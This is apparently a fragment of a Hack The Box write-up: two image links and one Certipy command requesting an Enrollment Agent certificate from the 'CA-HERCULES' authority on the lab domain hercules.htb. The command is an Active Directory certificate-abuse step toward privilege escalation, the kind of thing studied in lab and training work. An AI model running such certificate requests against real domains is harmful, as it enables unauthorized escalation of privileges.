 certipy-ad req -u "fernando.r@hercules.htb" -k -no-pass -dc-host dc.hercules.htb -dc-ip 10.10.11.91 -target "dc.hercules.htb" -ca 'CA-HERCULES' -template "EnrollmentAgent" -application-policies "Certificate Request Agent"